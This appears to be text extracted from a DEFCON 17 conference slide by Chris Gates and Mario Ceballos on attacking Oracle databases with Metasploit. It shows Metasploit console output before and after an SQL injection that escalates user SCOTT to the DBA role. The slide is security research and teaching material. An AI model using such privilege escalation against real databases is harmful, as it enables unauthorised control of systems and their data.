 Privilege Escalation
➢Success?
➢Before Injection.
SQL => select * from user_role_privs
msf auxiliary(sql) > run
[*] Sending SQL...
[*] SCOTT,CONNECT,NO,YES,NO
[*] SCOTT,RESOURCE,NO,YES,NO
➢After Injection.
msf auxiliary(sql) > run
[*] Sending SQL...
[*] SCOTT,CONNECT,NO,YES,NO
[*] SCOTT,DBA,NO,YES,NO
[*] SCOTT,RESOURCE,NO,YES,NO
METASPLOIT
RIVIERA
Hotel & Casino
Las Vegas
ONL
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos